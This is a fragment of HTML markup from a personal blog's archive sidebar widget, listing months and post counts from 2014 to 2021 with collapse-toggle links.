<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1612108800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1609430400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1577808000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1606752000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1596211200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1593532800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1590940800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1588262400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1585670400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1580486400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1577808000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1546272000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1575129600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1572537600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1569859200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1567267200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1564588800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1559318400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1551369600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1546272000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1514736000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1543593600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1538323200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1535731200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1533052800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1530374400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1527782400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1525104000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1522512000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1519833600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1517414400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1514736000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1483200000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1512057600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1509465600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1506787200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1504195200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1498838400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1496246400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493568000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1485878400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1451577600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1480521600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1477929600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1475251200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1472659200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1469980800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1467302400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1464710400000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1462032000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1459440000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1456761600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1454256000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1451577600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1420041600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1448899200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1446307200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1443628800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1441036800000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1435680000000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1427817600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1425139200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1420041600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1388505600000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/05/khas-buat-sem5-dtm-gas.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1414771200000&toggleopen=MONTHLY-1272643200000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
